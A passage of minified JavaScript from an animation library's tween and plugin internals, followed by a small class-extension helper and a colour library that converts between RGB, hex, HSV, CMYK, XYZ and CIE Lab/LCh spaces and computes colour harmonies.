e,i=this._firstPT;i;)e=i.blob?t?this.join(""):this.start:i.c*t+i.s,i.m?e=i.m(e,this._target||i.t):1e-6>e&&e>-1e-6&&(e=0),i.f?i.fp?i.t[i.p](i.fp,e):i.t[i.p](e):i.t[i.p]=e,i=i._next},N=function(t,e,i,n){var r,s,o,a,l,h,c,u=[t,e],f=0,d="",p=0;for(u.start=t,i&&(i(u),t=u[0],e=u[1]),u.length=0,r=t.match(D)||[],s=e.match(D)||[],n&&(n._next=null,n.blob=1,u._firstPT=u._applyPT=n),l=s.length,a=0;l>a;a++)c=s[a],d+=(h=e.substr(f,e.indexOf(c,f)-f))||!a?h:",",f+=h.length,p?p=(p+1)%5:"rgba("===h.substr(-5)&&(p=1),c===r[a]||r.length<=a?d+=c:(d&&(u.push(d),d=""),o=parseFloat(r[a]),u.push(o),u._firstPT={_next:u._firstPT,t:u,p:u.length-1,s:o,c:("="===c.charAt(1)?parseInt(c.charAt(0)+"1",10)*parseFloat(c.substr(2)):parseFloat(c)-o)||0,f:0,m:p&&4>p?Math.round:0}),f+=c.length;return(d+=e.substr(f))&&u.push(d),u.setRatio=j,u},B=function(t,e,i,n,r,s,o,a,l){"function"==typeof n&&(n=n(l||0,t));var h,c="get"===i?t[e]:i,u=typeof t[e],f="string"==typeof n&&"="===n.charAt(1),d={t:t,p:e,s:c,f:"function"===u,pg:0,n:r||e,m:s?"function"==typeof s?s:Math.round:0,pr:0,c:f?parseInt(n.charAt(0)+"1",10)*parseFloat(n.substr(2)):parseFloat(n)-c||0};return"number"!==u&&("function"===u&&"get"===i&&(h=e.indexOf("set")||"function"!=typeof t["get"+e.substr(3)]?e:"get"+e.substr(3),d.s=c=o?t[h](o):t[h]()),"string"==typeof c&&(o||isNaN(c))?(d.fp=o,d={t:N(c,n,a||P.defaultStringFilter,d),p:"setRatio",s:0,c:1,f:2,pg:0,n:r||e,pr:0,m:0}):f||(d.s=parseFloat(c),d.c=parseFloat(n)-d.s||0)),d.c?((d._next=this._firstPT)&&(d._next._prev=d),this._firstPT=d,d):void 0},W=P._internals={isArray:p,isSelector:I,lazyTweens:R,blobDif:N},F=P._plugins={},Y=W.tweenLookup={},U=0,X=W.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1,id:1},V={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,true:1,false:0},G=k._rootFramesTimeline=new M,H=k._rootTimeline=new M,z=30,q=W.lazyRender=function(){var t,e=R.length;for(L={};--e>-1;)(t=R[e])&&!1!==t._lazy&&(t.render(t._lazy[0],t._lazy[1],!0),t._lazy=!1);R.length=0};H._startTime=a.time,G._startTime=a.frame,H._active=G._active=!0,setTimeout(q,1),k._updateRoot=P.render=function(){var t,e,i;if(R.length&&q(),H.render((a.time-H._startTime)*H._timeScale,!1,!1),G.render((a.frame-G._startTime)*G._timeScale,!1,!1),R.length&&q(),a.frame>=z){for(i in z=a.frame+(parseInt(P.autoSleep,10)||120),Y){for(t=(e=Y[i].tweens).length;--t>-1;)e[t]._gc&&e.splice(t,1);0===e.length&&delete Y[i]}if((!(i=H._first)||i._paused)&&P.autoSleep&&!G._first&&1===a._listeners.tick.length){for(;i&&i._paused;)i=i._next;i||a.sleep()}}},a.addEventListener("tick",k._updateRoot);var Q=function(t,e,i){var n,r,s=t._gsTweenID;if(Y[s||(t._gsTweenID=s="t"+U++)]||(Y[s]={target:t,tweens:[]}),e&&((n=Y[s].tweens)[r=n.length]=e,i))for(;--r>-1;)n[r]===e&&n.splice(r,1);return Y[s].tweens},K=function(t,e,i,n){var r,s,o=t.vars.onOverwrite;return o&&(r=o(t,e,i,n)),(o=P.onOverwrite)&&(s=o(t,e,i,n)),!1!==r&&!1!==s},$=function(t,e,i,n,r){var s,o,a,l;if(1===n||n>=4){for(l=r.length,s=0;l>s;s++)if((a=r[s])!==e)a._gc||a._kill(null,t,e)&&(o=!0);else if(5===n)break;return o}var h,c=e._startTime+u,f=[],d=0,p=0===e._duration;for(s=r.length;--s>-1;)(a=r[s])===e||a._gc||a._paused||(a._timeline!==e._timeline?(h=h||J(e,0,p),0===J(a,h,p)&&(f[d++]=a)):a._startTime<=c&&a._startTime+a.totalDuration()/a._timeScale>c&&((p||!a._initted)&&c-a._startTime<=2e-10||(f[d++]=a)));for(s=d;--s>-1;)if(a=f[s],2===n&&a._kill(i,t,e)&&(o=!0),2!==n||!a._firstPT&&a._initted){if(2!==n&&!K(a,e))continue;a._enabled(!1,!1)&&(o=!0)}return o},J=function(t,e,i){for(var n=t._timeline,r=n._timeScale,s=t._startTime;n._timeline;){if(s+=n._startTime,r*=n._timeScale,n._paused)return-100;n=n._timeline}return(s/=r)>e?s-e:i&&s===e||!t._initted&&2*u>s-e?u:(s+=t.totalDuration()/t._timeScale/r)>e+u?0:s-e-u};o._init=function(){var t,e,i,n,r,s,o=this.vars,a=this._overwrittenProps,l=this._duration,h=!!o.immediateRender,c=o.ease;if(o.startAt){for(n in this._startAt&&(this._startAt.render(-1,!0),this._startAt.kill()),r={},o.startAt)r[n]=o.startAt[n];if(r.overwrite=!1,r.immediateRender=!0,r.lazy=h&&!1!==o.lazy,r.startAt=r.delay=null,this._startAt=P.to(this.target,0,r),h)if(this._time>0)this._startAt=null;else if(0!==l)return}else if(o.runBackwards&&0!==l)if(this._startAt)this._startAt.render(-1,!0),this._startAt.kill(),this._startAt=null;else{for(n in 0!==this._time&&(h=!1),i={},o)X[n]&&"autoCSS"!==n||(i[n]=o[n]);if(i.overwrite=0,i.data="isFromStart",i.lazy=h&&!1!==o.lazy,i.immediateRender=h,this._startAt=P.to(this.target,0,i),h){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=c=c?c instanceof b?c:"function"==typeof c?new b(c,o.easeParams):w[c]||P.defaultEase:P.defaultEase,o.easeParams instanceof Array&&c.config&&(this._ease=c.config.apply(c,o.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(s=this._targets.length,t=0;s>t;t++)this._initProps(this._targets[t],this._propLookup[t]={},this._siblings[t],a?a[t]:null,t)&&(e=!0);else e=this._initProps(this.target,this._propLookup,this._siblings,a,0);if(e&&P._onPluginEvent("_onInitAllProps",this),a&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),o.runBackwards)for(i=this._firstPT;i;)i.s+=i.c,i.c=-i.c,i=i._next;this._onUpdate=o.onUpdate,this._initted=!0},o._initProps=function(e,i,n,r,s){var o,a,l,h,c,u;if(null==e)return!1;for(o in L[e._gsTweenID]&&q(),this.vars.css||e.style&&e!==t&&e.nodeType&&F.css&&!1!==this.vars.autoCSS&&function(t,e){var i,n={};for(i in t)X[i]||i in e&&"transform"!==i&&"x"!==i&&"y"!==i&&"width"!==i&&"height"!==i&&"className"!==i&&"border"!==i||!(!F[i]||F[i]&&F[i]._autoCSS)||(n[i]=t[i],delete t[i]);t.css=n}(this.vars,e),this.vars)if(u=this.vars[o],X[o])u&&(u instanceof Array||u.push&&p(u))&&-1!==u.join("").indexOf("{self}")&&(this.vars[o]=u=this._swapSelfInParams(u,this));else if(F[o]&&(h=new F[o])._onInitTween(e,this.vars[o],this,s)){for(this._firstPT=c={_next:this._firstPT,t:h,p:"setRatio",s:0,c:1,f:1,n:o,pg:1,pr:h._priority,m:0},a=h._overwriteProps.length;--a>-1;)i[h._overwriteProps[a]]=this._firstPT;(h._priority||h._onInitAllProps)&&(l=!0),(h._onDisable||h._onEnable)&&(this._notifyPluginsOfEnabled=!0),c._next&&(c._next._prev=c)}else i[o]=B.call(this,e,o,"get",u,o,0,null,this.vars.stringFilter,s);return r&&this._kill(r,e)?this._initProps(e,i,n,r,s):this._overwrite>1&&this._firstPT&&n.length>1&&$(e,this,i,this._overwrite,n)?(this._kill(i,e),this._initProps(e,i,n,r,s)):(this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration)&&(L[e._gsTweenID]=!0),l)},o.render=function(t,e,i){var n,r,s,o,a=this._time,l=this._duration,h=this._rawPrevTime;if(t>=l-1e-7)this._totalTime=this._time=l,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(n=!0,r="onComplete",i=i||this._timeline.autoRemoveChildren),0===l&&(this._initted||!this.vars.lazy||i)&&(this._startTime===this._timeline._duration&&(t=0),(0>h||0>=t&&t>=-1e-7||h===u&&"isPause"!==this.data)&&h!==t&&(i=!0,h>u&&(r="onReverseComplete")),this._rawPrevTime=o=!e||t||h===t?t:u);else if(1e-7>t)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==a||0===l&&h>0)&&(r="onReverseComplete",n=this._reversed),0>t&&(this._active=!1,0===l&&(this._initted||!this.vars.lazy||i)&&(h>=0&&(h!==u||"isPause"!==this.data)&&(i=!0),this._rawPrevTime=o=!e||t||h===t?t:u)),this._initted||(i=!0);else if(this._totalTime=this._time=t,this._easeType){var c=t/l,f=this._easeType,d=this._easePower;(1===f||3===f&&c>=.5)&&(c=1-c),3===f&&(c*=2),1===d?c*=c:2===d?c*=c*c:3===d?c*=c*c*c:4===d&&(c*=c*c*c*c),this.ratio=1===f?1-c:2===f?c:.5>t/l?c/2:1-c/2}else this.ratio=this._ease.getRatio(t/l);if(this._time!==a||i){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!i&&this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration))return this._time=this._totalTime=a,this._rawPrevTime=h,R.push(this),void(this._lazy=[t,e]);this._time&&!n?this.ratio=this._ease.getRatio(this._time/l):n&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(!1!==this._lazy&&(this._lazy=!1),this._active||!this._paused&&this._time!==a&&t>=0&&(this._active=!0),0===a&&(this._startAt&&(t>=0?this._startAt.render(t,e,i):r||(r="_dummyGS")),this.vars.onStart&&(0!==this._time||0===l)&&(e||this._callback("onStart"))),s=this._firstPT;s;)s.f?s.t[s.p](s.c*this.ratio+s.s):s.t[s.p]=s.c*this.ratio+s.s,s=s._next;this._onUpdate&&(0>t&&this._startAt&&-1e-4!==t&&this._startAt.render(t,e,i),e||(this._time!==a||n||i)&&this._callback("onUpdate")),r&&(!this._gc||i)&&(0>t&&this._startAt&&!this._onUpdate&&-1e-4!==t&&this._startAt.render(t,e,i),n&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[r]&&this._callback(r),0===l&&this._rawPrevTime===u&&o!==u&&(this._rawPrevTime=0))}},o._kill=function(t,e,i){if("all"===t&&(t=null),null==t&&(null==e||e===this.target))return this._lazy=!1,this._enabled(!1,!1);e="string"!=typeof e?e||this._targets||this.target:P.selector(e)||e;var n,r,s,o,a,l,h,c,u,f=i&&this._time&&i._startTime===this._startTime&&this._timeline===i._timeline;if((p(e)||I(e))&&"number"!=typeof e[0])for(n=e.length;--n>-1;)this._kill(t,e[n],i)&&(l=!0);else{if(this._targets){for(n=this._targets.length;--n>-1;)if(e===this._targets[n]){a=this._propLookup[n]||{},this._overwrittenProps=this._overwrittenProps||[],r=this._overwrittenProps[n]=t?this._overwrittenProps[n]||{}:"all";break}}else{if(e!==this.target)return!1;a=this._propLookup,r=this._overwrittenProps=t?this._overwrittenProps||{}:"all"}if(a){if(h=t||a,c=t!==r&&"all"!==r&&t!==a&&("object"!=typeof t||!t._tempKill),i&&(P.onOverwrite||this.vars.onOverwrite)){for(s in h)a[s]&&(u||(u=[]),u.push(s));if((u||!t)&&!K(this,i,e,u))return!1}for(s in h)(o=a[s])&&(f&&(o.f?o.t[o.p](o.s):o.t[o.p]=o.s,l=!0),o.pg&&o.t._kill(h)&&(l=!0),o.pg&&0!==o.t._overwriteProps.length||(o._prev?o._prev._next=o._next:o===this._firstPT&&(this._firstPT=o._next),o._next&&(o._next._prev=o._prev),o._next=o._prev=null),delete a[s]),c&&(r[s]=1);!this._firstPT&&this._initted&&this._enabled(!1,!1)}}return l},o.invalidate=function(){return this._notifyPluginsOfEnabled&&P._onPluginEvent("_onDisable",this),this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],k.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-u,this.render(Math.min(0,-this._delay))),this},o._enabled=function(t,e){if(l||a.wake(),t&&this._gc){var i,n=this._targets;if(n)for(i=n.length;--i>-1;)this._siblings[i]=Q(n[i],this,!0);else this._siblings=Q(this.target,this,!0)}return k.prototype._enabled.call(this,t,e),!(!this._notifyPluginsOfEnabled||!this._firstPT)&&P._onPluginEvent(t?"_onEnable":"_onDisable",this)},P.to=function(t,e,i){return new P(t,e,i)},P.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new P(t,e,i)},P.fromTo=function(t,e,i,n){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,new P(t,e,n)},P.delayedCall=function(t,e,i,n,r){return new P(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:n,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,lazy:!1,useFrames:r,overwrite:0})},P.set=function(t,e){return new P(t,0,e)},P.getTweensOf=function(t,e){if(null==t)return[];var i,n,r,s;if(t="string"!=typeof t?t:P.selector(t)||t,(p(t)||I(t))&&"number"!=typeof t[0]){for(i=t.length,n=[];--i>-1;)n=n.concat(P.getTweensOf(t[i],e));for(i=n.length;--i>-1;)for(s=n[i],r=i;--r>-1;)s===n[r]&&n.splice(i,1)}else for(i=(n=Q(t).concat()).length;--i>-1;)(n[i]._gc||e&&!n[i].isActive())&&n.splice(i,1);return n},P.killTweensOf=P.killDelayedCallsTo=function(t,e,i){"object"==typeof e&&(i=e,e=!1);for(var n=P.getTweensOf(t,e),r=n.length;--r>-1;)n[r]._kill(i,t)};var Z=_("plugins.TweenPlugin",function(t,e){this._overwriteProps=(t||"").split(","),this._propName=this._overwriteProps[0],this._priority=e||0,this._super=Z.prototype},!0);if(o=Z.prototype,Z.version="1.19.0",Z.API=2,o._firstPT=null,o._addTween=B,o.setRatio=j,o._kill=function(t){var e,i=this._overwriteProps,n=this._firstPT;if(null!=t[this._propName])this._overwriteProps=[];else for(e=i.length;--e>-1;)null!=t[i[e]]&&i.splice(e,1);for(;n;)null!=t[n.n]&&(n._next&&(n._next._prev=n._prev),n._prev?(n._prev._next=n._next,n._prev=null):this._firstPT===n&&(this._firstPT=n._next)),n=n._next;return!1},o._mod=o._roundProps=function(t){for(var e,i=this._firstPT;i;)(e=t[this._propName]||null!=i.n&&t[i.n.split(this._propName+"_").join("")])&&"function"==typeof e&&(2===i.f?i.t._applyPT.m=e:i.m=e),i=i._next},P._onPluginEvent=function(t,e){var i,n,r,s,o,a=e._firstPT;if("_onInitAllProps"===t){for(;a;){for(o=a._next,n=r;n&&n.pr>a.pr;)n=n._next;(a._prev=n?n._prev:s)?a._prev._next=a:r=a,(a._next=n)?n._prev=a:s=a,a=o}a=e._firstPT=r}for(;a;)a.pg&&"function"==typeof a.t[t]&&a.t[t]()&&(i=!0),a=a._next;return i},Z.activate=function(t){for(var e=t.length;--e>-1;)t[e].API===Z.API&&(F[(new t[e])._propName]=t[e]);return!0},m.plugin=function(t){if(!(t&&t.propName&&t.init&&t.API))throw"illegal plugin definition.";var e,i=t.propName,n=t.priority||0,r=t.overwriteProps,s={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_mod",mod:"_mod",initAll:"_onInitAllProps"},o=_("plugins."+i.charAt(0).toUpperCase()+i.substr(1)+"Plugin",function(){Z.call(this,i,n),this._overwriteProps=r||[]},!0===t.global),a=o.prototype=new Z(i);for(e in a.constructor=o,o.API=t.API,s)"function"==typeof t[e]&&(a[s[e]]=t[e]);return o.version=t.version,Z.activate([o]),o},r=t._gsQueue){for(s=0;s<r.length;s++)r[s]();for(o in g)g[o].func||t.console.log("GSAP encountered missing dependency: "+o)}l=!1}}("undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window,"TweenMax");var Base=function(){arguments.length&&(this==window?Base.prototype.extend.call(arguments[0],arguments.callee.prototype):this.extend(arguments[0]))};Base.version="1.0.2",Base.prototype={extend:function(t,e){var i=Base.prototype.extend;if(2==arguments.length){var n=this[t];if(n instanceof Function&&e instanceof Function&&n.valueOf()!=e.valueOf()&&/\bbase\b/.test(e)){var r=e;(e=function(){var t=this.base;this.base=n;var e=r.apply(this,arguments);return this.base=t,e}).valueOf=function(){return r},e.toString=function(){return String(r)}}return this[t]=e}if(t){var s={toSource:null},o=["toString","valueOf"];Base._prototyping&&(o[2]="constructor");for(var a=0;l=o[a];a++)t[l]!=s[l]&&i.call(this,l,t[l]);for(var l in t)s[l]||i.call(this,l,t[l])}return this},base:function(){}},Base.extend=function(t,e){var i=Base.prototype.extend;t||(t={}),Base._prototyping=!0;var n=new this;i.call(n,t);var r=n.constructor;n.constructor=this,delete Base._prototyping;var s=function(){Base._prototyping||r.apply(this,arguments),this.constructor=s};s.prototype=n,s.extend=this.extend,s.implement=this.implement,s.toString=function(){return String(r)},i.call(s,e);var o=r?s:n;return o.init instanceof Function&&o.init(),o},Base.implement=function(t){t instanceof Function&&(t=t.prototype),this.prototype.extend(t)};var AbstractColor=Base.extend({constructor:function(){this.warn()},toHex:function(){this.warn()},toRGB:function(){this.warn()},toXYZ:function(){this.warn()},toYxy:function(){this.warn()},toCIELab:function(){this.warn()},toCIELCh:function(){this.warn()},toCMY:function(){this.warn()},toCMYK:function(){this.warn()},toHSV:function(){this.warn()},distance:function(t){var e=this.toCIELab(),i=t.toCIELab();return Math.sqrt(Math.pow(e.l-i.l,2)+Math.pow(e.a-i.a,2)+Math.pow(e.b-i.b,2))},websafe:function(){var t=new Array("00","CC","33","66","99","FF"),e=[];for(i=0;i<6;i++)for(j=0;j<6;j++)for(k=0;k<6;k++)e.push(new Hex(t[i]+t[j]+t[k]));return this.match(e)},match:function(t){for(var e=null,i=null,n=0;n<t.length;n++){var r=this.distance(t[n]);(null==e||e>r)&&(e=r,i=t[n])}return i[this.toSelf]()},equal:function(t,e){null==e&&(e=!1),t<2&&(t=2);var i=360/t,n=[];e&&n.push(this);for(var r=1;r<t;r++)n.push(this.hue(i*r)[this.toSelf]());return n},split:function(t){null==t&&(t=!1);var e=[];return e.push(this.hue(150)[this.toSelf]()),t&&e.push(this),e.push(this.hue(-150)[this.toSelf]()),e},complement:function(t){null==t&&(t=!1);var e=[this.hue(180)[this.toSelf]()];return t&&e.unshift(this),e},sweetspot:function(t){null==t&&(t=!1);var e=[this.toHSV()];e[1]=new HSV(e[0].h,Math.round(.3*e[0].s),Math.min(Math.round(1.3*e[0].v),100)),e[3]=new HSV((e[0].h+300)%360,e[0].s,e[0].v),e[2]=new HSV(e[1].h,Math.min(Math.round(1.2*e[1].s),100),Math.min(Math.round(.5*e[1].v),100)),e[4]=new HSV(e[2].h,0,(e[2].v+50)%100),e[5]=new HSV(e[4].h,e[4].s,(e[4].v+50)%100),t||e.shift();for(var i=0;i<e.length;i++)e[i]=e[i][this.toSelf]();return e},analogous:function(t){null==t&&(t=!1);var e=[];return e.push(this.hue(30)[this.toSelf]()),t&&e.push(this),e.push(this.hue(-30)[this.toSelf]()),e},rectangle:function(t,e){null==e&&(e=!1);var i=t,n=(360-2*t)/2,r=(this.toCIELCh(),[this.hue(i)[this.toSelf](),this.hue(i+n)[this.toSelf](),this.hue(i+n+i)[this.toSelf]()]);return e&&r.unshift(this),r},range:function(t,e,i){null==i&&(i=!1);var r=this.toRGB(),s=t.toRGB(),o=[];for(e--,n=1;n<e;n++){var a=Math.floor(r.r+n*(s.r-r.r)/e),l=Math.floor(r.g+n*(s.g-r.g)/e),h=Math.floor(r.b+n*(s.b-r.b)/e);o.push(new RGB(a,l,h)[this.toSelf]())}return i&&(o.unshift(this),o.push(t[this.toSelf]())),o},greyscale:function(){var t=this.toRGB(),e=.3*t.r+.59*t.g+.11*t.b;return new RGB(e,e,e)[this.toSelf]()},hue:function(t){var e=this.toCIELCh();return e.h+=t,e[this.toSelf]()},saturation:function(t){var e=this.toHSV();return e.s+=t/100,e.s=Math.min(1,Math.max(0,e.s)),e[this.toSelf]()},brightness:function(t){var e=this.toCIELab();return e.l+=t,e[this.toSelf]()},warn:function(){alert("AbstractColor should not be created directly. Treat this as an abstract class.")}}),Hex=AbstractColor.extend({constructor:function(t){this.hex=t},toHex:function(){return this},toRGB:function(){var t=(16711680&this.hex)>>16,e=(65280&this.hex)>>8,i=255&this.hex;return new RGB(t,e,i)},toXYZ:function(){return this.toRGB().toXYZ()},toYxy:function(){return this.toRGB().toYxy()},toHSV:function(){return this.toRGB().toHSV()},toCMY:function(){return this.toRGB().toCMY()},toCMYK:function(){return this.toCMY().toCMYK()},toCIELab:function(){return this.toXYZ().toCIELab()},toCIELCh:function(){return this.toCIELab().toCIELCh()},toString:function(){var t=this.hex.toString(16);return("000000".substr(0,6-t.length)+t).toUpperCase()},toSelf:"toHex"},{fromString:function(t){return t=(t+"").replace(/[^a-f0-9]/gi,""),new Hex(parseInt(t,16))}}),RGB=AbstractColor.extend({constructor:function(t,e,i){this.r=Math.min(255,Math.max(t,0)),this.g=Math.min(255,Math.max(e,0)),this.b=Math.min(255,Math.max(i,0))},toHex:function(){return new Hex(this.r<<16|this.g<<8|this.b)},toRGB:function(){return this},toXYZ:function(){var t=this.r/255,e=this.g/255,i=this.b/255;return t>.04045?t=Math.pow((t+.055)/1.055,2.4):t/=12.92,e>.04045?e=Math.pow((e+.055)/1.055,2.4):e/=12.92,i>.04045?i=Math.pow((i+.055)/1.055,2.4):i/=12.92,new XYZ(.4124*(t*=100)+.3576*(e*=100)+.1805*(i*=100),.2126*t+.7152*e+.0722*i,.0193*t+.1192*e+.9505*i)},toYxy:function(){return this.toXYZ().toYxy()},toHSV:function(){var t,e,i,n,r,s,o=this.r/255,a=this.g/255,l=this.b/255;return n=Math.min(o,a,l),i=r=Math.max(o,a,l),s=r-n,1==o&&1==a&&1==l?new HSV(0,0,100):0==r?new HSV(t=-1,e=0,i):(e=s/r,t=o==r?(a-l)/s:a==r?2+(l-o)/s:4+(o-a)/s,(t*=60)<0&&(t+=360),new HSV(t,100*e,100*i))},toCMY:function(){var t=1-this.r/255,e=1-this.g/255,i=1-this.b/255;return new CMY(t,e,i)},toCMYK:function(){return this.toCMY().toCMYK()},toCIELab:function(){return this.toXYZ().toCIELab()},toCIELCh:function(){return this.toCIELab().toCIELCh()},toString:function(){return this.r+","+this.g+","+this.b},toSelf:"toRGB"}),HSV=AbstractColor.extend({constructor:function(t,e,i){this.h=t,this.s=e,this.v=i},toHex:function(){return this.toRGB().toHex()},toRGB:function(){var t=this.h/360,e=this.s/100,i=this.v/100;if(0==e)var n=255*i,r=255*i,s=255*i;else{var_h=6*t,6==var_h&&(var_h=0),var_i=Math.floor(var_h),var_1=i*(1-e),var_2=i*(1-e*(var_h-var_i)),var_3=i*(1-e*(1-(var_h-var_i))),0==var_i?(var_r=i,var_g=var_3,var_b=var_1):1==var_i?(var_r=var_2,var_g=i,var_b=var_1):2==var_i?(var_r=var_1,var_g=i,var_b=var_3):3==var_i?(var_r=var_1,var_g=var_2,var_b=i):4==var_i?(var_r=var_3,var_g=var_1,var_b=i):(var_r=i,var_g=var_1,var_b=var_2);n=255*var_r,r=255*var_g,s=255*var_b}return new RGB(n,r,s)},toXYZ:function(){return this.toRGB().toXYZ()},toYxy:function(){return this.toXYZ().toYxy()},toHSV:function(){return this},toCMY:function(){return this.toRGB().toCMY()},toCMYK:function(){return this.toCMY().toCMYK()},toCIELab:function(){return this.toRGB().toCIELab()},toCIELCh:function(){return this.toCIELab().toCIELCh()},toString:function(){return this.h+","+this.s+","+this.v},toSelf:"toHSV"}),CMY=AbstractColor.extend({constructor:function(t,e,i){this.c=t,this.m=e,this.y=i},toHex:function(){return this.toRGB().toHex()},toRGB:function(){var t=255*(1-this.c),e=255*(1-this.m),i=255*(1-this.y);return new RGB(t,e,i)},toXYZ:function(){return this.toRGB().toXYZ()},toYxy:function(){return this.toXYZ().toYxy()},toHSV:function(){return this.toRGB().toHSV()},toCMY:function(){return this},toCMYK:function(){var t=1;if(this.c<t&&(t=this.c),this.m<t&&(t=this.m),this.y<t&&(t=this.y),1==t)var e=0,i=0,n=0;else e=(this.c-t)/(1-t),i=(this.m-t)/(1-t),n=(this.y-t)/(1-t);return new CMYK(e,i,n,t)},toCIELab:function(){return this.toRGB().toCIELab()},toCIELCh:function(){return this.toCIELab().toCIELCh()},toString:function(){return this.c+","+this.m+","+this.y},toSelf:"toCMY"}),CMYK=AbstractColor.extend({constructor:function(t,e,i,n){this.c=t,this.m=e,this.y=i,this.k=n},toHex:function(){return this.toRGB().toHex()},toRGB:function(){return this.toCMY().toRGB()},toXYZ:function(){return this.toRGB().toXYZ()},toYxy:function(){return this.toXYZ().toYxy()},toHSV:function(){return this.toRGB().toHSV()},toCMY:function(){var t=this.c*(1-this.k)+this.k,e=this.m*(1-this.k)+this.k,i=this.y*(1-this.k)+this.k;return new CMY(t,e,i)},toCMYK:function(){return this},toCIELab:function(){return this.toRGB().toCIELab()},toCIELCh:function(){return this.toCIELab().toCIELCh()},toString:function(){return this.c+","+this.m+","+this.y+","+this.k},toSelf:"toCMYK"}),XYZ=AbstractColor.extend({constructor:function(t,e,i){this.x=t,this.y=e,this.z=i},toHex:function(){return this.toRGB().toHex()},toRGB:function(){var t=this.x/100,e=this.y/100,i=this.z/100,n=3.2406*t+-1.5372*e+-.4986*i,r=-.9689*t+1.8758*e+.0415*i,s=.0557*t+-.204*e+1.057*i;n>.0031308?n=1.055*Math.pow(n,1/2.4)-.055:n*=12.92,r>.0031308?r=1.055*Math.pow(r,1/2.4)-.055:r*=12.92,s>.0031308?s=1.055*Math.pow(s,1/2.4)-.055:s*=12.92;var o=Math.round(255*n),a=Math.round(255*r),l=Math.round(255*s);return new RGB(o,a,l)},toXYZ:function(){return this},toYxy:function(){var t=this.y,e=this.x/(this.x+this.y+this.z),i=this.y/(this.x+t+this.z);return new Yxy(t,e,i)},toHSV:function(){return this.toRGB().toHSV()},toCMY:function(){return this.toRGB().toCMY()},toCMYK:function(){return this.toCMY().toCMYK()},toCIELab:function(){var t=this.x/95.047,e=this.y/100,i=this.z/108.883;if(t=t>.008856?Math.pow(t,1/3):7.787*t+16/116,e=e>.008856?Math.pow(e,1/3):7.787*e+16/116,i=i>.008856?Math.pow(i,1/3):7.787*i+16/116,e>.008856)var n=116*e-16;else n=903.3*e;return new CIELab(n,500*(t-e),200*(e-i))},toCIELCh:function(){return this.toCIELab().toCIELCh()},toString:function(){return this.x+","+this.y+","+this.z},toSelf:"toXYZ"}),Yxy=AbstractColor.extend({constructor:function(t,e,i){this.Y=t,this.x=e,this.y=i},toHex:function(){return this.toXYZ().toHex()},toRGB:function(){return this.toXYZ().toRGB()},toXYZ:function(){var t=this.x*(this.Y/this.y),e=this.Y,i=(1-this.x-this.y)*(this.Y/this.y);return new XYZ(t,e,i)},toYxy:function(){return this},toHSV:function(){return this.toXYZ().toHSV()},toCMY:function(){return this.toXYZ().toCMY()},toCMYK:function(){return this.toXYZ().toCMYK()},toCIELab:function(){return this.toXYZ().toCIELab()},toCIELCh:function(){return this.toXYZ().toCIELCh()},toString:function(){return this.Y+","+this.x+","+this.y},toSelf:"toYxy"}),CIELCh=AbstractColor.extend({constructor:function(t,e,i){this.l=t,this.c=e,this.h=i<360?i:i-360},toHex:function(){return this.toCIELab().toHex()},toRGB:function(){return this.toCIELab().toRGB()},toXYZ:function(){return this.toCIELab().toXYZ()},toYxy:function(){return this.toXYZ().toYxy()},toHSV:function(){return this.toCIELab().toHSV()},toCMY:function(){return this.toCIELab().toCMY()},toCMYK:function(){return this.toCIELab().toCMYK()},toCIELab:function(){var t=this.l,e=this.h*(Math.PI/180),i=Math.cos(e)*this.c,n=Math.sin(e)*this.c;return new CIELab(t,i,n)},toCIELCh:function(){return this},toString:function(){return this.l+","+this.c+","+this.h},toSelf:"toXYZ"}),CIELab=AbstractColor.extend({constructor:function(t,e,i){this.l=t,this.a=e,this.b=i},toHex:function(){return this.toRGB().toHex()},toRGB:function(){return this.toXYZ().toRGB()},toXYZ:function(){var t=(this.l+16)/116,e=this.a/500+t,i=t-this.b/200;return t=Math.pow(t,3)>.008856?Math.pow(t,3):(t-16/116)/7.787,e=Math.pow(e,3)>.008856?Math.pow(e,3):(e-16/116)/7.787,i=Math.pow(i,3)>.008856?Math.pow(i,3):(i-16/116)/7.787,x=95.047*e,y=100*t,z=108.883*i,new XYZ(x,y,z)},toYxy:function(){return this.toXYZ().toYxy()},toHSV:function(){return this.toRGB().toHSV()},toCMY:function(){return this.toRGB().toCMY()},toCMYK:function(){return this.toCMY().toCMYK()},toCIELab:function(){return this},toCIELCh:function(){var t=Math.atan2(this.b,this.a);t=t>0?t/Math.PI*180:360-Math.abs(t)/Math.PI*180;var e=this.l,i=Math.sqrt(Math.pow(this.a,2)+Math.pow(this.b,2));return new CIELCh(e,i,t)},toString:function(){return 